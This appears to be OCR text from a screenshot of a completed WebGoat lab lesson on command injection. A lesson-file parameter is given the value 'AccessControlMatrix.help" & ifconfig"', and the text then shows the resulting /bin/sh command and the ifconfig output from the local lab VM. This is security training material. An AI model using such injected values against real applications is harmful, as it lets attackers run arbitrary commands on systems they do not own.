 WebGoat
192.168.56.101:8080/WebGoat/start.mvc#attack/534/1100
搜尋
* Congratulations. You have successfully completed this lesson.
You are currently viewing: AccessControlMatrix.help" & ifconfig"
Select the lesson plan to view: AccessControlMatrix.help View
ExecResults for '[/bin/sh, -c, cat "/home/theo/Desktop/WebGoat/.extract/webapps/WebGoat/plugin_extracted/plugin/CommandInjection
/resources/AccessControlMatrix.html" & ifconfig""]'
Output...
enp0s3 Link encap:Ethernet HWaddr 08:00:27:ee:58:4c
inet addr:192.168.56.101 Bcast:192.168.56.255 Mask:255.255.255.0
inet6 addr: fe80::a00:27ff:feee:584c/64 Scope:Link
UP BROADCAST RUNNING MULTICAST MTU:1500 Metric:1
RX packets:4355 errors:0 dropped:0 overruns:0 frame:0
TX packets:5206 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:1000
RX bytes:492891 (492.8 KB) TX bytes:10057313 (10.0 MB)
lo Link encap:Local Loopback
inet addr:127.0.0.1 Mask:255.0.0.0
inet6 addr: ::1/128 Scope:Host
UP LOOPBACK RUNNING MTU:65536 Metric:1
RX packets:530 errors:0 dropped:0 overruns:0 frame:0
TX packets:530 errors:0 dropped:0 overruns:0 carrier:0
collisions:0 txqueuelen:0
RX bytes:45759 (45.7 KB) TX bytes:45759 (45.7 KB)
Lesson Plan Title: Using an Access Control Matrix